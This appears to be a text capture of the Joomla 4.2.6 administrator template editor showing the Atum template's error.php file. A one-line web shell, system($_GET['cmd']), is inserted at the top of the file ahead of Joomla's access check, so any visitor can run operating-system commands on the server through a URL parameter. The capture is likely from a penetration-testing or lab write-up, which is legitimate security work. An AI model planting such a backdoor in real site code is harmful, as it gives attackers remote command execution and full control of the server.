 Joomla!®
</> Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/error.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates
/administrator/atum
css
images
js
scss
1 <?php
2 system($_GET['cmd']);
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14
15 /** @var \Joomla\CMS\Document\ErrorDocument $this */
16
17 // Authenticated versus guest have different displays
18 $user = Factory::getUser();
19
20 if ($user->guest) {
21     require __DIR__ . '/error_login.php';
22 } else {
23     require __DIR__ . '/error_full.php';
24 }
25
Press F10 to toggle Full Screen editing.